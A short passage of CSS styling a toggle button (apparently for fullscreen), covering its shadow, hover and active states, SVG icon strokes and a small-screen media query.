  box-shadow:0 4px 16px rgba(0,0,0,.35);
}
.fs-toggle:hover{
  border-color:var(--accent);
  color:var(--accent);
  transform:translateY(-1px);
}
.fs-toggle:active{ transform:translateY(0); }
.fs-toggle svg{
  width:16px;
  height:16px;
  display:block;
  stroke:currentColor;
  fill:none;
  stroke-width:2;
  stroke-linecap:round;
  stroke-linejoin:round;
}
@media (max-width:639px){
  .fs-toggle{
    top:10px;
    right:10px;
    width:34px;
    height:34px;
  }
}
</file>
